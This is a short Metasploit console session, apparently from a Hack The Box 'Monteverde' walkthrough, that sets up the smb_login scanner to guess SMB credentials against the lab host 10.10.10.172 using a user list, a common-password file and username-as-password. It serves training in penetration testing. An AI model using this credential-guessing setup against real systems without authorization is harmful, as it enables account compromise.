 msf5 > search smb_login
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  auxiliary/scanner/smb/smb_login                   normal  No     SMB Login Check Scanner
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set bruteforce_speed 3
bruteforce_speed => 3
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.172
rhosts => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set user_as_pass true
user_as_pass => true
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /root/HTB/boxes/win/Monteverde/commonpass.
txt
pass_file => /root/HTB/boxes/win/Monteverde/commonpass.txt
msf5 auxiliary(scanner/smb/smb_login) > set user_file /root/HTB/boxes/win/Monteverde/users.txt
user_file => /root/HTB/boxes/win/Monteverde/users.txt
msf5 auxiliary(scanner/smb/smb_login) >